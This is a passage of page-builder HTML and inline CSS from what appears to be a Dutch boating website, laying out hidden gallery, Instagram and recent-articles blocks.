                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_136{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_136,
				.tdi_136 .tdc-inner-columns{
				    display: block;
				}.tdi_136 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_138{
                    vertical-align: baseline;
                }.tdi_138 .vc_column-inner > .wpb_wrapper,
				.tdi_138 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_138 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_139 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_140 .tdm-title{
					color: #ffffff;
				
					font-family:Oswald !important;font-size:42px !important;font-weight:300 !important;
				}.tdi_140 .tdm-title-line:after{
					background-color: #28d4ff;
				
					height: 1px;
				
					bottom: 0%;
				}.tdi_140 .tdm-title-line{
					width: 60px;
				
					height: 40px;
				}.tdi_140 .tdm-title-sub{
					margin-bottom: 12px;
				
					font-family:Catamaran !important;font-size:18px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}body .tdi_140 .tdm-title-sub{
					color: rgba(255,255,255,0.7);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140 .tdm-title-line{
					width: 50px;
				
					height: 35px;
				}.tdi_140 .tdm-title{
					font-family:Oswald !important;font-size:36px !important;font-weight:300 !important;
				}.tdi_140 .tdm-title-sub{
					font-family:Catamaran !important;font-size:16px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140 .tdm-title-line{
					width: 40px;
				
					height: 29px;
				}.tdi_140 .tdm-title{
					font-family:Oswald !important;font-size:30px !important;font-weight:300 !important;
				}.tdi_140 .tdm-title-sub{
					font-family:Catamaran !important;font-size:14px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_140 .tdm-title-line{
					width: 50px;
				
					height: 35px;
				}.tdi_140 .tdm-title{
					font-family:Oswald !important;font-size:36px !important;font-weight:300 !important;
				}.tdi_140 .tdm-title-sub{
					font-family:Catamaran !important;font-size:16px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title3  td-fix-index tdi_140"><h3 class="tdm-title tdm-title-md">Deep Blue Sea</h3><div class="tdm-title-line"></div><div class="tdm-title-sub">Image Gallery</div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_142{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_142,
				.tdi_142 .tdc-inner-columns{
				    display: block;
				}.tdi_142 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_142{
padding-right:60px !important;
padding-left:60px !important;
}

.tdi_142 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
padding-right:50px !important;
padding-left:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 .vc_column-inner > .wpb_wrapper,
				.tdi_144 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_144 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_144 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_144{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_145 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" ></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_146 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" ></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_147 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" ></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_148 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" ></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_149 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_150 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ></div></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_152,
                .tdi_152 .tdc-columns{
                    min-height: 0;
                }.tdi_152,
				.tdi_152 .tdc-columns{
				    display: block;
				}.tdi_152 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_152{
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_152 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_152 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152{
padding-bottom:50px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
padding-bottom:50px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152{
padding-bottom:60px !important;
display:none !important;
}
}

</style>
<div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_151_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bubles.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center center !important;
opacity:0.04 !important;
}
</style></div><style>
.tdi_151_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_156  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_156{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_156,
				.tdi_156 .tdc-inner-columns{
				    display: block;
				}.tdi_156 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_158{
                    vertical-align: baseline;
                }.tdi_158 .vc_column-inner > .wpb_wrapper,
				.tdi_158 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_158 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_159 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

.tdi_159{
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_159 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159{
margin-bottom:5px !important;
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_159{
margin-bottom:5px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_159{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_160 .tdm-title{
					color: #ffffff;
				
					font-family:Oswald !important;font-size:42px !important;font-weight:300 !important;
				}.tdi_160 .tdm-title-line:after{
					background-color: #28d4ff;
				
					height: 1px;
				
					bottom: 0%;
				}.tdi_160 .tdm-title-line{
					width: 60px;
				
					height: 40px;
				}.tdi_160 .tdm-title-sub{
					margin-bottom: 12px;
				
					font-family:Catamaran !important;font-size:18px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}body .tdi_160 .tdm-title-sub{
					color: rgba(255,255,255,0.7);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_160 .tdm-title-line{
					width: 50px;
				
					height: 35px;
				}.tdi_160 .tdm-title{
					font-family:Oswald !important;font-size:36px !important;font-weight:300 !important;
				}.tdi_160 .tdm-title-sub{
					font-family:Catamaran !important;font-size:16px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .tdm-title-line{
					width: 40px;
				
					height: 29px;
				}.tdi_160 .tdm-title{
					font-family:Oswald !important;font-size:30px !important;font-weight:300 !important;
				}.tdi_160 .tdm-title-sub{
					font-family:Catamaran !important;font-size:14px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_160 .tdm-title-line{
					width: 50px;
				
					height: 35px;
				}.tdi_160 .tdm-title{
					font-family:Oswald !important;font-size:36px !important;font-weight:300 !important;
				}.tdi_160 .tdm-title-sub{
					font-family:Catamaran !important;font-size:16px !important;font-weight:300 !important;text-transform:none !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title3  td-fix-index tdi_160"><h3 class="tdm-title tdm-title-md">Ocean Waters</h3><div class="tdm-title-line"></div><div class="tdm-title-sub">Instagram Account</div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_162{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_162,
				.tdi_162 .tdc-inner-columns{
				    display: block;
				}.tdi_162 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162{
padding-right:60px !important;
padding-left:60px !important;
}

.tdi_162 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162{
padding-right:50px !important;
padding-left:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_164{
                    vertical-align: baseline;
                }.tdi_164 .vc_column-inner > .wpb_wrapper,
				.tdi_164 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_164 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_instagram tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>

/* inline tdc_css att */

.tdi_165{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image img{
                    display: block;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_165 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_165 class="td-instagram-wrap td_block_inner td-column-3"></div></div></div></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_167,
                .tdi_167 .tdc-columns{
                    min-height: 0;
                }.tdi_167,
				.tdi_167 .tdc-columns{
				    display: block;
				}.tdi_167 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_167{
padding-bottom:70px !important;
position:relative;
}

.tdi_167 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_167{
padding-right:24px !important;
padding-bottom:60px !important;
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167{
padding-right:14px !important;
padding-bottom:50px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167{
padding-bottom:50px !important;
display:none !important;
}
}

</style>
<div class="tdi_166_rand_style td-element-style" ><style>
.tdi_166_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_169{
                    vertical-align: baseline;
                }.tdi_169 > .wpb_wrapper,
				.tdi_169 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_169 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_169 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_169 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_169{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_169{
padding-right:20px !important;
padding-left:20px !important;
display:none !important;
}
}

</style>
<div class="tdi_168_rand_style td-element-style" ><style>
.tdi_168_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_171  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_171{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_171,
				.tdi_171 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_171 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171{
padding-top:12px !important;
}

.tdi_171 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171{
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171{
margin-bottom:5px !important;
padding-top:10px !important;
}
}

</style><div class="vc_column_inner tdi_173  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 .vc_column-inner > .wpb_wrapper,
				.tdi_173 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_173 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_174 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_175 .tdm-title{
					color: #ffffff;
				}.tdi_175 .tdm-title{
					font-family:Catamaran !important;font-size:22px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_175 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_175 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_175 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_175"><h3 class="tdm-title tdm-title-sm">MEEST RECENTE ARTIKELEN</h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_177  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_177{
                    vertical-align: baseline;
                }.tdi_177 .vc_column-inner > .wpb_wrapper,
				.tdi_177 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_177 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_177{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_178 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178"     >
<style>

/* inline tdc_css att */

.tdi_178{
margin-bottom:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_178 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_178{
margin-bottom:0px !important;
}
}

</style>
<style>
body .tdi_179{
					background-color: rgba(40,212,255,0.3);
				}body .tdi_179:before{
					background-color: rgba(40,212,255,0.3);
				}.tdi_179 .tdm-btn-text,
				.tdi_179 i{
					color: #ffffff;
				}.tdi_179 svg{
				    fill: #ffffff;
				}.tdi_179 svg *{
				    fill: inherit;
				}body .tdi_179:hover .tdm-btn-text,
				body .tdi_179:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_179:hover svg{
				    fill: #ffffff;
				}body .tdi_179:hover svg *{
				    fill: inherit;
				}.tdi_179{
                    min-width: 64px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:26px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}.tdi_179,
				.tdi_179:before{
					border-radius: 4px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_179{
                    min-width: 56px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:22px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="#" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_179" ><span class="tdm-btn-text">More</span></a></div></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_180 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_180" >
<style>

/* inline tdc_css att */

.tdi_180{
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_180{
margin-top:-4px !important;
margin-bottom:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_180{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_180 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_180 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_180 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_180 .td-module-meta-info,
				.ie11 .tdi_180 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_180 .td-module-meta-info{
					padding: 30px 40px 0 0;
				
					border-color: #eaeaea;
				}.tdi_180 .td_module_wrap:not(.tdb_module_rec){
					width: 33.33333333%;
				}.tdi_180 .tdb_module_rec{
					width: 66.66666667%;
				}.tdi_180 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				}.tdi_180 .tdb-block-inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				
					row-gap: calc(20px * 2);
				}.tdi_180 .td-module-container:before{
